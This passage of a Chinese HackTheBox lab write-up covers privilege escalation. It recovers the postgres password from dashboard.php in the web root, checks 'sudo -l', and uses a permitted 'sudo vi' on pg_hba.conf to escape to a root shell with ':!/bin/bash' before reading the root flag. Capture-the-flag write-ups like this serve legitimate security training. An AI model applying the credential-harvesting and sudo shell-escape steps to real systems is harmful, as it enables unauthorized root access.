
查找文件发现/var/www/html目录下的dashboard.php存在当前用户postgres的密码
P@s5w0rd!
提权
验证用户密码查看自己当前的权限
sudo -l

发现用户被允许编辑配置文件

/etc/postgresql/11/main/pg_hba.conf,可以利用vi并验证密码提权至root
进入vi界面后可能会界面重叠,直接输入:!/bin/bash再点击回车即可,输入whoami发现已经成功提权为root

进入
/root目录下,查看 root.txt 文件,即可拿到SYSTEM OWN的Flag
以上是关于【HTB】入坑HackTheBox的主要内容,如果未能解决你的问题,请参考以下文章